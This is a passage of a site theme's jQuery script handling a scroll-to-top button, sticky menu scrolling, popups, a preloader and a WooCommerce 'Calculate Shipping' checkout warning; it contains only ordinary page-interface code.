            jQuery('#toTop').fadeIn();
        } else {
            jQuery('#toTop').fadeOut();
        }
    }
    if (i == 'click') {
        jQuery('#toTop').click(function () {
            jQuery('body,html').animate({scrollTop: 0}, 600);
            return false;
        });
    }
}

// scroll top button
jQuery(document).ready(function () {
    "use strict";
    scrollToTop('click');
});


jQuery(window).scroll(function () {
    "use strict";
    scrollToTop('show');
});

jQuery(document).ready(function () {
    // init rounded image
    jQuery(".roundedImg").each(function () {
        var $this = jQuery(this);
        var imgpath = $this.find("img").attr("src");
        $this.css("background-image", "url(" + imgpath + ")");

        var $sizeImg = $this.data("size");
        if (validateDataAttr($sizeImg)) {
            var size = $sizeImg;

            $this.css({
                width: size,
                height: size
            });
        }
    })
});

jQuery(document).ready(function () {
    "use strict";
    /* rotate text */
    if (jQuery().arctext) {
        jQuery(".curved").each(function () {
            var $this = jQuery(this);

            var radius = $this.data("radius");
            var direction = $this.data("direction");

            if ((validateDataAttr(radius)) && (validateDataAttr(direction))) {
                jQuery($this).arctext({
                    radius: radius,
                    dir: direction,
                    // 1: curve is down,
                    // -1: curve is up
                    rotate: true
                    // if true each letter should be rotated.
                })
            }
        })
    }

    // ini tooltips
    jQuery("[data-toggle='tooltip']").tooltip();

    // responsive video
    jQuery(".videoFrameContainer").fitVids();

    // faq page

    if (jQuery('#faq1').length > 0) {
        jQuery('#faq1').affix({
            offset: {top: jQuery('#faq1').offset().top - 30}
        });
    }


    jQuery('.faqMenu a').bind('click', function (e) {
        e.preventDefault();
        jQuery('html, body').animate({
            scrollTop: jQuery(this.hash).offset().top
        }, 300);
    });


    // preloader
    if (jQuery().queryLoader2) {
        jQuery("body.preloader").queryLoader2({
            backgroundColor: "#fff",	 //Background color of the loader (in hex).
            barColor: "#584A41",	 //Background color of the bar (in hex).
            barHeight: 3,	 //Height of the bar in pixels. Default: 1
            deepSearch: true,	 //Set to true to find ALL images with the selected elements. If you don't want queryLoader to look in the children, set to false. Default: true.
            percentage: true,	 //Set to true to enable percentage visualising. Default is false.
            completeAnimation: "fade", //Set the animation type at the end. Options: "grow" or "fade". Default is "fade".
            onComplete: function () {
                jQuery("#ct_preloader").fadeOut(600);
            }
        });
    }


})

// sticky menu + scroll to section init

function setScrollOffset() {
    "use strict";
    var windowsize = jQuery(window).width();
    if (windowsize < 985) {
        return 0;
    }
    // return 248;

    if (jQuery(".navbar.navbar-default").hasClass("full-sticky-menu")) {
        return 85;
    }

    return 0;
}

function menuSticky(i) {
    "use strict";
    if (i == 'click') {

        jQuery(".full-sticky-menu").sticky({
            topSpacing: 0
        });

        jQuery('.nav.navbar-nav li a').click(function () {

            // if mobile and menu open - hide it after click
            var $togglebtn = jQuery(".navbar-toggle")

            if (!($togglebtn.hasClass("collapsed")) && ($togglebtn.is(":visible"))) {
                jQuery(".navbar-toggle").trigger("click");
            }

            var $this = jQuery(this);

            var content = $this.attr('href');

            if (content.search("/#") >= 0) {
                content = content.replace('/', '');
            } else {
                return true;
            }

            var myUrl = content.match(/^#([^\/]+)$/i);

            var windowsize = jQuery(window).width();
            var posFix = 0;
            if (windowsize > 985) {
                if (jQuery('.sticky-wrapper').length > 0) {
                    posFix = parseInt(jQuery('.sticky-wrapper').height() - 270);
                }
            }

            if (jQuery(content).length > 0) {
                if (myUrl) {
                    var goPosition = jQuery(content).offset().top - setScrollOffset() - posFix;

                    jQuery('html,body').stop().animate({scrollTop: goPosition}, 1000, 'easeInOutExpo', function () {
                        if (jQuery(".navbar.navbar-default").hasClass("full-sticky-menu")) {
                            $this.closest("li").addClass("active");
                        }
                    });


                } else {
                    window.location = content;

                }
                return false;
            }
        });
    }

    if (i == 'scroll') {
        var menuEl, mainMenu = jQuery(".full-sticky-menu .nav.navbar-nav"),
            mainMenuHeight = mainMenu.outerHeight() + 500;
        var menuElements = mainMenu.find('a');

        var scrollElements = menuElements.map(function () {

            var content = jQuery(this).attr("href");
            if (content.search("/#") >= 0) {
                content = content.replace('/', '');
            }

            var myUrl = content.match(/^#([^\/]+)$/i);

            if (myUrl) {

                var item = jQuery(content);
                if (item.length) {
                    return item;
                }

            }
        });

        var fromTop = jQuery(window).scrollTop() + mainMenuHeight;

        var currentEl = scrollElements.map(function () {
            if (jQuery(this).offset().top < fromTop) {
                return this;
            }
        });

        currentEl = currentEl[currentEl.length - 1];
        var id = currentEl && currentEl.length ? currentEl[0].id : "";
        if (menuEl !== id) {
            menuElements.parent().removeClass("active").end().filter("[href='/#" + id + "']").parent().addClass("active");
        }
    }
}

jQuery(document).ready(function () {

    if (jQuery('body').hasClass('home')) {
        // remove active class for onepager menu items
        jQuery(".nav.navbar-nav li a[href*='/#']").each(function () {
            jQuery(this).parent().removeClass("active");
            jQuery(this).attr('href', "/" + jQuery(this).attr('href').split("/").pop());
        });
    }


    /* clickable main parent item menu */
    jQuery(".nav.navbar-nav li.dropdown > .dropdown-toggle").removeAttr("data-toggle data-target");


});
jQuery(window).load(function () {
    "use strict";
    menuSticky('click');

});

jQuery(window).scroll(function () {
    "use strict";
    menuSticky('scroll');
});


/* ======================== */
/* ==== MAGNIFIC POPUP ==== */

if (jQuery().magnificPopup) {

    jQuery(".popup-iframe").magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });

    jQuery('.imgpopup').magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        closeBtnInside: false,
        fixedContentPos: false,
        mainClass: 'mfp-fade', // class to remove default margin from left and right side
        image: {
            verticalFit: true
        }
    });
}

jQuery('body').on('click', '.cart-collaterals .checkout-button', function (e) {

    if (!jQuery('.cart-collaterals .cart_totals').hasClass('calculated_shipping')) {
        if (jQuery('.ct_shipping_calculator .shipping-calculator-form').is(':hidden') ||
            jQuery('.ct_shipping_calculator .shipping-calculator-form select[name=calc_shipping_country]').val().length == 0) {

            ct_woocommerce_cart_shipping_error();
            $('html, body').animate({scrollTop: 0}, '300');
        }

        ct_woocommerce_cart_shipping_error();
        $('html, body').animate({scrollTop: 0}, '300');
        return false;
    }

});

function ct_woocommerce_cart_shipping_error(){
    var woo_error = "";

    if (jQuery('.woocommerce').children('.woocommerce-error').length == 0) {
        woo_error += "<ul class = 'woocommerce-error' role = 'alert'>";
        woo_error += "<li>Calculate Shipping</li>";
        woo_error += "</ul>";

        if (jQuery('.woocommerce .woocommerce-error li:contains("Calculate Shipping")').length == 0) {
            jQuery('.woocommerce').prepend(woo_error);
        }

        $('html, body').animate({scrollTop: 0}, '300');
    } else {
        woo_error += "<li>Calculate Shipping</li>";

        if (jQuery('.woocommerce .woocommerce-error li:contains("Calculate Shipping")').length == 0) {
            jQuery('.woocommerce .woocommerce-error').append(woo_error);
        }

        $('html, body').animate({scrollTop: 0}, '300');
    }
}